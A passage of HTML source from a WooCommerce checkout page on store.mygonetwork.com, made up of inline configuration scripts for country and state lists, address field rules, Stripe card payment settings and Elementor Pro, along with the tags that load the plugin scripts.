G413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"e3dd033fbb","apply_coupon_nonce":"9dc3528494","remove_coupon_nonce":"38341625df","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/store.mygonetwork.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/store.mygonetwork.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"cd90e2308d","updatePaymentIntentNonce":"f10ccae82a","createSetupIntentNonce":"6262f7ac35","createAndConfirmSetupIntentNonce":"a22adad118","updateFailedOrderNonce":"f60da7a155","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/store.mygonetwork.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/store.mygonetwork.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"Inter, sans-serif, sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"Inter, sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"Inter, sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"Inter, sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"Inter, sans-serif, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"Inter, sans-serif, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"Inter, sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"Inter, sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"0d0d10a9b8","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","nonce":"8e02e1f287","urls":{"assets":"https:\/\/store.mygonetwork.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store.mygonetwork.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store.mygonetwork.com\/cart\/","checkout_page_url":"https:\/\/store.mygonetwork.com\/checkout\/","fragments_nonce":"7de5209940"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store.mygonetwork.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
